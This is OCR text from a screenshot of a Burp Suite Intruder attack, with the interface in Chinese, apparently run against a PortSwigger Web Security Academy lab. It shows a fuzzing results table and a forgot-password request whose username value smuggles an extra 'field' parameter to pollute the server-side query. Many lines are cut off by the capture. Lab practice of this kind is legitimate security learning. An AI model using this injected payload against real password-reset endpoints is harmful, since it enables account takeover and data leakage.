 query string
击 保存 40. Intruder attack of https://0add008c0434a96b81f007f2002000c7.web-security-academy.net
ruder attack of https://0add008c0434a96b81f007f2002000c7.web-security-academy
攻击
果 位置
捕获过滤：捕捉所有项目 应用捕捉过滤器
视图过滤：显示所有条目
payload 状态码 接收到响应 错误 超时 长度 注释
email 200 1123 162
username 200 1123 190
400 1123 213
id 400 1122 213
action 400 1122 213
page 400 1122 213
name 400 1122 213
password 400 1122 213
url 400 1122 213
type 400 1123 231
文件 400 285 213
响应
Raw Hex 页面渲染 Hackvertor \n
/2 200 OK
ent-Type: application/json; charset=utf-8
ame-Options: SAMEORIGIN
ent-Length: 49
esult":"*****@normal-user.net",
ype":"email"
Search 0高亮
目标 08c0434a96b81f007f2002000c7.web-security-academy.net
位置 添加payload位置 § 清除payload位置 § 自动添加pay
1 POST /forgot-password HTTP/2
2 Host: 0add008c0434a96b81f007f2002000c7.web-security
3 Cookie: session=bjq9QXolG0ccuoaNroeJmJ8lpCIfli5Q
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0add008c0434a96b81f007f2002000c7.web-securi
t-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 74
11 Origin:
https://0add008c0434a96b81f007f2002000c7.web-securi
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=g24oDnyztLcMgfuvkRtbuHWFzylmn3b3&username=
administrator%26field=§admin§